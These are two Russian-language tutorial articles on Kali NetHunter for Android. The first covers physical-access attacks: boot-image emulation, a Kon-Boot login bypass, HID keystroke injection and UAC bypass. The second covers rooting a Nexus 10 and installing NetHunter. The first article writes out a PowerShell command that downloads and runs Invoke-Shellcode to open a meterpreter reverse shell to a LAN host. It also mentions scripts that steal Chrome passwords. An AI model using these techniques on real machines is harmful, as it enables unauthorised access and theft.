Kali Linux NetHunter на Android Ч.3: нарушение дистанции
Приветствую тебя, мой читатель! Надеюсь, что предыдущие части (первая и вторая) из цикла статей про Nethuter тебе понравились. Сегодня мы сосредоточим внимание на атаках, когда сам атакующий имеет непосредственный (физический) доступ к компьютеру жертвы. Итак, поехали.
DriveDroid
DriveDroid — приложение, которое позволяет вашему устройству прикидываться CD/DVD-приводом или USB-флешкой. Оно не входит в состав Nethunter, но находится в магазине приложений Nethunter (в Play Market, кстати, тоже есть). И естественно, приложение требует для работы root-права.
С помощью DriveDroid можно эмулировать ISO- и IMG-файлы образов. Также приложение умеет создавать пустые файлы-образы фиксированного размера (задается пользователем) и эмулировать их с возможностью чтения/записи, что пригодится нам чуть дальше.
При первом запуске приложение необходимо настроить. Последовательно будут отображены экраны, на каждом из которых надо будет совершить определенное действие: предоставить root-права, указать директорию для образова, выбор системы работы с USB, и т.д. В целом настройка напоминает старый принцип “далее-далее-далее-ок”, поэтому останавливаться на ней не будем. Добавлю только, что если монтирование проходит некорректно, нужно поменять систему работы с USB, там было несколько вариантов на выбор (более предпочтительный вариант находится сверху).


Рис.1. Настройка и интерфейс DriveDroid.
Теперь мы можем монтировать различные образы и загружаться с них. Изначально доступен только один тестовый образ “Drive Droid Boot Tester”. При нажатии на него появляется несколько вариантов монтирования:
- как флешку в режиме чтения,
- как флешку в режиме чтение/запись,
- как привод с оптическим диском.
Выбираем любой понравившийся вариант для монтирования (я выбирал “read-only usb”), перезагружаем компьютер, в BIOS меняем приоритет загрузки устройств, чтобы загрузка с внешних устройств была предпочтительнее (да-да, точно как с переустановкой Windows:) ). Если все сделано правильно, то компьютер загрузится с эмулированного тестового образа (ты сразу поймешь, что это именно он).

Рис.2. Экран загрузки с тестового образа DriveDroid.
Данное приложение позволяет нам на компьютере жертвы загрузиться через какой-нибудь LiveCD и, если на машине не установлено шифрование жесткого диска, скачать нужные файлы. В принципе, можно выполнить любое действие, которое позволяет эмулированный LiveCD: выполнить проверку на вирусы, переразметить разделы, установить ОС и другие возможные варианты.
Особо хочется отметить средство Kon-Boot, которое позволяет обходить авторизацию на Windows и Mac машинах. Release note для Windows тут и для Mac тут. Утилита для Windows в последних версиях даже умеет обходить онлайн авторизацию на Windows 10. Но не стоит сильно радоваться, так как утилита платная, и ее стоимость начинается от 25$ за персональную лицензию для одной из ОС. Придется потрясти любимую свинью-копилку. Алгоритм использования прост:
- Монтируем образ утилиты с помощью DriveDroid;
- Загружаемся с него (изменяем приоритет загрузки в BIOS, если понадобится), потом загрузчик Kon-Boot начинает запуск Windows;
- Выбираем любого пользователя и заходим под ним с пустым паролем.
Видео с демонстрацией работы (не мое) можно посмотреть тут.
HID атаки
Nethunter имеет несколько встроенных инструментов для проведения HID-атак (human interface device). Для проведения данных атак необходим непосредственный доступ к атакуемой машине и возможность выполнения на ней некоторых действий (система должна быть разблокирована). HID-атаки воспринимаются системой, как легитимное поведение пользователя. Антивирусное ПО, как правило, на саму атаку не срабатывает, но может сработать на используемую нагрузку. Например, при загрузке вредоносного файла или при загрузке некодированного файла для проброса сессии meterpreter. Таким образом можно сократить время рутинных операций во время атаки, что крайне полезно в условиях ограниченного времени доступа к атакуемой машине.
Поскольку данные атаки имитируют нажатие клавиатуры, то они прекрасно работают там, где установлен только один язык ввода. И это, естественно, английский. Атакующему необходимо предусмотреть смену раскладки: прописать в скрипте (возможно для Ducky Script) или переводить язык вручную (для HID Attacks из приложения Nethunter). Иначе при запросе выполнения команды можно получить что-то типа этого:
Рис.3. Результат выполнения команды без предварительной смены раскладки.
Также, возможно, понадобится несколько раз менять раскладку. Например: первый раз на рабочем столе, второй раз — при запуске командной строки. Все это зависит от настроек на атакуемой машине.
Ducky Script
Ducky Script — скриптовый язык, с помощью которого можно составить сценарий действий, выполняемых от имени пользователя. Подключенное устройство с программой-интерпретатором посылает сигналы на компьютер, имитируя ввод с клавиатуры и мыши. Ducky Script используется для устройства USB Rubber Ducky (сейчас на Amazon стоит порядка 120$).

Рис.4. Комплект устройства USB Rubber Ducky.
В Nethunter есть встроенный интерпретатор (приложение NetHunter — вкладка “DuckHunter HID”), но заставить его корректно работать у меня не удалось.

Рис.5. Nethunter — DuckHunter HID.
Зато в NetHunter Store есть приложение Rucky (v 1.9), которое также является интерпретатором Duck Script. Приложение прекрасно отправляет ввод с клавиатуры и нажатия клавиш, но указатель мыши у меня так и не начал двигаться.
Открываем приложение Rucky, пишем скрипт на запуск Chrome со ссылкой и запускаем.
Рис.6. Rucky. Скрипт запуска Chrome.

Как выполнение Ducky Script выглядит на машине.
Вот здесь собраны примеры скриптов. Быстро установить на обои хот-доги или украсть пароли из Chrome и отправить на email… Возможности есть на все, на что фантазии хватит!
HID Attacks
В приложении Nethunter есть вкладка HID Attacks. Атаки из этой группы работают по принципу «устройство имитирует ввод с клавиатуры», но ориентированы они на определенные паттерны. Плюсом является то, что есть опция UAC Bypass (для Win7, Win8, Win10), при использовании которой командная строка запускается от администратора. Соответственно, вы должны быть залогинены, как минимум под локальным администратором, чтобы не пришлось вводить данные учетной записи администратора.

Рис.7. UAC bypass.
Для того, чтобы атаки заработали, необходимо подключить устройство как MIDI.

Рис.8. Подключение устройства как MIDI.
Рассмотрим паттерны в HID Attacks.
Данный паттерн ориентирован на запуск Powershell скрипта с удаленной машины, который должен пробросить meterpreter shell с атакуемой машины.
Рис. 9. Nethunter-HID Attacks-PowerSploit.

Рис. 10. Результат выполнения в командной строке.
iex (New-Object Net.WebClient).DownloadString(«http://192.168.1.45:80/Invoke-Shellcode.ps1»); Invoke-Shellcode -Payload windows/meterpreter/reverse_http -Lhost 192.168.1.45 -Lport 8080 -Force
Результат декодирования BASE64 строки.
Как видно из скриншота, атака у меня не удалась из-за проблем выполнения скрипта. По указанным параметрам я определил, что скорее всего должен использоваться Invoke-Shellcode.ps1 из репозитория EmpireProject. Cкрипт Invoke-Shellcode.ps1 или репозитория PowerSploit обновлен и в нем нет параметра Payload. Использование старой «подходящей» версии скрипта представлено на рис. 10.
В закодированной BASE64 строке представлены все наши параметры из окна приложения. Если что-то будете менять, не забудьте про кнопку “UPDATE” внизу, это важно.
Таким образом, ждем, пока разработчики обновят эту часть приложения Nethunter.
Тут все просто. В данном паттерне запускается командная строка и последовательно выполняются команды, указанные в параметре скрипта. Также можно запускать командную строку от администратора, можно сохранять и загружать сохраненные скрипты. И не забываем про кнопочку “UPDATE”.
Рис. 11. Nethunter — HID Attacks — Windows CMD.

Рис. 12. Результат выполнения в командной строке.
Powershell HTTP Payload
Данный паттерн должен загружать powershell нагрузку и выполнять ее. Но он не заработал у меня вообще: при запуске атаки никакие действия не происходили, а логи веб-сервера, на котором был скрипт с нагрузкой, остались пусты.
Рис.13. Nethunter — HID Attacks — Powershell HTTP Payload.
И небольшой бонус для тех, кто дочитал 🙂
Полноценный десктопный интерфейс Kali Linux, да-да! Nethunter имеет встроенный VNC-сервер (Virtual Network Computing — система удалённого доступа к рабочему столу компьютера). Настраивается все очень просто. В приложени Nethunter во вкладке KeX Manager нажимаем на кнопку “SETUP LOCAL SERVER” и устанавливаем пароль для нашего сервера. Теперь нажимаем “START SERVER”, статус сервера изменился на “RUNNING”. Нажимаем на “OPEN KEX CLIENT”, вводим заданный ранее пароль, и у нас запускается десктопный интерфейс.

Рис.14. Настройка и подключение к VNC-серверу.

Рис.15. Результат подключения к VNC-серверу.
Если мы хотим подключиться с другого устройства, необходимо, чтобы галочка “Localhost Only” была снята и клиент мог “достучаться” до сервера. Перезапускаем сервер. И с помощью VNC-клиента на другом устройстве подключаемся, указав IP устройства Nethunter и порт 5901 (например, 192.168.1.3:5901). Потом вводим ранее установленный пароль, и вот мы подключились!

Рис.16. Результат подключения к VNC-серверу с другого устройства.
На этом пока что все. Помни, все только в образовательных целях 🙂 До скорого!
Источник
Kali Linux NetHunter на Android: зачем и как установить
Здравствуй, мой любознательный друг! Наверняка тебя посещали мысли о том, как хакать все вокруг, не привлекая лишнего внимания санитаров службы безопасности и окружающих, быть похожим на героев фильмов, взламывающих системы просто с мобильного устройства, или как прокачать свою мобильность с минимальной потерей функционала? У меня для тебя хорошие новости.

Kali Linux NetHunter — проект Offensive Security. Той самой, что разрабатывает дистрибутив Kali Linux. Это набор программ и утилит из Kali с возможностью запуска на Android. Он позволит тебе по-другому посмотреть на свое любимое устройство на “зеленом роботе” и всегда быть если не во всеоружии, то с набором хорошо знакомых тебе отмычек.
NetHunter не является полноценной прошивкой для устройств, а представляет собой программную надстройку. Поддерживается многими девайсами: почти все из линейки Nexus, некоторые другие устройства от Sony, OnePlus, ZTE, Samsung. Полный список тут.
Устанавливается он на штатную прошивку поддерживаемых устройств и на некоторые кастомные прошивки (CyanogenMod и LineageOS). При этом ядро лучше использовать стандартное.
Но прежде чем начать брутить соседский wi-fi, давай поговорим детальнее об установке. У пользователей, которые никогда не занимались перепрошивкой устройств, могут возникнуть трудности.
Подготовительный этап установки
NetHunter устанавливается на рутованное устройство через кастомное рекавери. Следовательно, нам необходимо получить root и установить recovery (например, TWRP или CM). Перед началом установки стоит сделать backup, так как в процессе разблокировки загрузчика все личные данные удалятся.
Получение root-прав на устройстве — нетривиальная задача. Процесс сильно отличается в зависимости от девайса. Как именно это делается для твоего гаджета, стоит почитать на тематических форумах 4pda.ru и xda-developers.com. Есть случаи, когда разблокировка загрузчика и получение root невозможны или крайне сложны. Поэтому, при выборе устройства сразу обрати внимание на возможность этих действий.
Рассмотрим процесс установки на Nexus 10.
Нам нужно: качественный кабель, usb-порты прямо из материнской платы (чтобы минимизировать возможность получения “кирпича” из устройства), доступ в меню разработчика и само устройство с компьютером. Меню разработчика обычно открывается с помощью нескольких тапов на номер сборки в меню информации об устройстве. Там включаем отладку по USB. Появится всплывающее окно с разрешением на отладку — соглашаемся.

Разрешение на отладку по USB
Для разблокировки я использовал специальную программу Nexus Root Toolkit, где все происходит с помощью нескольких кликов.
1. Запускаем программу. Если все установлено корректно, то в окне лога появится наше устройство. Стоит обратить внимание на его кодовое название — “manta”. Оно нам пригодится. Кодовое название других устройств можно найти в Интернете.

Nexus Root Toolkit
2. Нажимаем кнопку “Unlock Bootloader — Unlock”, это удалит все данные на устройстве.
Лог программы сообщит нам об успешной разблокировке и перезагрузит устройство.
3. Следующим действием получаем root и сразу же устанавливаем кастомный recovery (я ставил TWRP 3.0.2). Ставим галочку на “Custom Recovery” и нажимаем кнопку “Root”. Программа даст нам ссылку на свежую версию TWRP, переходим, скачиваем и указываем путь в программе на файл образа “twrp*.img”.
Вместе с root устанавливаются Supersu и BusyBox. Если не установились, можно их скачать с Play Market. Далее вручную устанавливаем пакет BusyBox через соответствующее приложение. BusyBox запросит root-права — обязательно соглашаемся!

Установка BusyBox*
Установка Kali Linux NetHunter
NetHunter состоит из компонентов ядра (kernel-nethunter) и самой программной надстройки (nethunter-generic). В релизной версии все компоненты собраны в один zip-архив. Есть сборки, где эти компоненты разделены на два архива: kernel-nethunter-manta-lollipop-*.zip и nethunter-generic-arm64-kalifs-full-rolling-*.zip. Для установки Nethunter OS необходимо через recovery установить сначала ядро, а потом программные надстройки, или установить все сразу с помощью архива, включающего в себя все компоненты.
Если тебе повезет, то готовый релизный архив для твоего устройства уже собран и находится на странице сайта Offensive Security. Но, если тебе не повезло, то придется собирать установочный архив самостоятельно. Для этого разработчики сделали утилиту из свежих компонентов. Нужно скачать директорию “nethunter-installer” из репозитория GitLab. Следуя инструкции, инициализируем хранилище устройств командой:
После этого с помощью скрипта на Python собираем установочный архив.
Рассмотрим несколько вариантов сборки с помощью данного скрипта:
- Полная сборка вместе с ядром и chroot для устройства Google Nexus 10 (manta) на Android 5.1.1 Lollipop.
Этот вариант сборки я использовал для установки Nethunter OS. Я не нашел информации, используются ли для сборки компоненты последней релизной версии или просто последние версии компонентов (возможно нестабильные), но у меня возникли проблемы. Например, не установились некоторые приложения NetHunter OS, но их иконки (в виде зеленого робота) были в меню приложений.
Полная сборка с ядром и chroot, но с указанием релиза.
Сборка для обновления ядра и приложений.
Сборка для обновления ядра.
Сборка для обновления приложений без ядра.
Полученный в результате сборки zip-архив (в моем случае nethunter-manta-lollipop-kalifs-full*.zip) сохраняем в корень устройства и загружаемся через recovery. Для каждого устройства загрузка recovery происходит по-разному.
Nexus 10: “Громкость +” + “Громкость -” + кнопка блокировки. Зажимаем их на несколько секунд, загружается bootloader, с помощью клавиш громкости выбираем “Recovery mode” и подтверждаем кнопкой блокировки.
В recovery TWRP выбираем “Install“, выбираем наш zip-файл установщика и тащим ползунок вправо. Установка пошла, после завершения перезагружаем устройство.

Процесс установки через TWRP.
Загрузится Андроид и начнется оптимизация приложений. В итоге, поменялись обои, появилось несколько новых программ в меню, которые, к сожалению, установились некорректно.

Некорректно установленные программы.
Исправить это легко: распаковываем zip-архив и устанавливаем приложения вручную через apk-файлы, которые лежат в *распакованный zip-архив*/data/app. Перед этим следует включить возможность установки приложений из неизвестных источников. Теперь устанавливаем сначала nethunter.apk, а затем и все остальные приложения. Перезагружаем устройство и видим, что иконки начали отображаться нормально. Советую дополнительно настроить HackerKeyboard, поскольку она более адаптирована для работы с терминалом.
Запускаем терминал, выбираем терминал Kali. И устанавливаем обновления:
Исправляем проблемы с репозиторием Microsoft:
Отметим, что домашняя директория пользователя Kali root находится на
Root-разделе: /data/local/nhsystem/kali-armhf/root.
Установка метапакетов
Метапакеты Kali можно дополнительно установить через приложение NetHunter в разделе Kali Chroot Manager — Add Metapackages.

Внизу будет ссылка на сайт, где описано какие пакеты входят в каждый пункт.
На этом установка Nethunter OS закончена, и в следующей статье мы рассмотрим практическое использование нашего кул-хацкерского девайса.
Источник



